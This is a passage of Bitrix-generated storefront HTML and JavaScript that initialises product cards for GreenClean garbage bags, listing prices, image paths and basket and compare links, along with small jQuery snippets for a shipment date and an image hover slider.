x_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'104','NAME':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138968','TIMESTAMP_X':'22.06.2025 11:28:09','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22993','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5fd','FILE_NAME':'uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'820a3dab38bd9a0d7ffcc0c53569abbc','SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','UNSAFE_SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','SAFE_SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999679','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'28.08','UNROUND_PRICE':'28.08','BASE_PRICE':'28.08','PRICE':'28.08','ID':'70','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'28.08','RATIO_BASE_PRICE':'1123.2','PRINT_RATIO_BASE_PRICE':'1 123.20','PRINT_PRICE':'28.08','RATIO_PRICE':'1123.2','PRINT_RATIO_PRICE':'1 123.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'100':{'ID':'100','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'104'}},'ITEM_MEASURE_RATIO_SELECTED':'100','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'224','NAME':'Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138970','TIMESTAMP_X':'11.11.2025 16:14:33','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20149','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/385','FILE_NAME':'6lbwl3my93823gy7d3le448h5mappzgl.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 50 штук, ПНД, 6 мкм, размер 57х67 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ce3426e9154065253e00f6480b13f61c','SRC':'/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg','UNSAFE_SRC':'/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg','SAFE_SRC':'/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg','ALT':'Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.4','UNROUND_PRICE':'62.4','BASE_PRICE':'62.4','PRICE':'62.4','ID':'135','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.40','RATIO_BASE_PRICE':'1310.4','PRINT_RATIO_BASE_PRICE':'1 310.40','PRINT_PRICE':'62.40','RATIO_PRICE':'1310.4','PRINT_RATIO_PRICE':'1 310.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'166':{'ID':'166','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'224'}},'ITEM_MEASURE_RATIO_SELECTED':'166','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'139','NAME':'Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'18138972','TIMESTAMP_X':'11.11.2025 16:59:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21475','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/51a','FILE_NAME':'f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','ORIGINAL_NAME':'GreenClean Classic 120 литров, 10 штук, ПНД, 12 мкм, размер 65_100 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'605b82eb17e1efdae0b5f91fe071754e','SRC':'/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','UNSAFE_SRC':'/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','SAFE_SRC':'/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','ALT':'Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой','TITLE':'Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35.43','UNROUND_PRICE':'35.43','BASE_PRICE':'35.43','PRICE':'35.43','ID':'103','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35.43','RATIO_BASE_PRICE':'1417.2','PRINT_RATIO_BASE_PRICE':'1 417.20','PRINT_PRICE':'35.43','RATIO_PRICE':'1417.2','PRINT_RATIO_PRICE':'1 417.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'133':{'ID':'133','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'139'}},'ITEM_MEASURE_RATIO_SELECTED':'133','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_140_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'140','NAME':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'18138974','TIMESTAMP_X':'22.06.2025 11:56:36','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26876','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/417','FILE_NAME':'cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ORIGINAL_NAME':'GreenClean Classic 120 литров, 10 штук, ПНД, 12 мкм, размер 65_100 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7ed6fac56a36fb118c517a63a5909114','SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','UNSAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','SAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ALT':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','TITLE':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'38.03','UNROUND_PRICE':'38.03','BASE_PRICE':'38.03','PRICE':'38.03','ID':'104','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'38.03','RATIO_BASE_PRICE':'1521.2','PRINT_RATIO_BASE_PRICE':'1 521.20','PRINT_PRICE':'38.03','RATIO_PRICE':'1521.2','PRINT_RATIO_PRICE':'1 521.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'134':{'ID':'134','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'140'}},'ITEM_MEASURE_RATIO_SELECTED':'134','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_140_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_140_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'51','NAME':'Мешки для мусора 30 л GreenClean черные (ПНД, 7 мкм, в рулоне 30 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138976','TIMESTAMP_X':'23.05.2025 13:10:27','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15486','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/10b','FILE_NAME':'3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ORIGINAL_NAME':'GreenClean STANDART 30 литров, 30 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9ea1cecf669c5c956a777011a57970e7','SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','UNSAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','SAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ALT':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 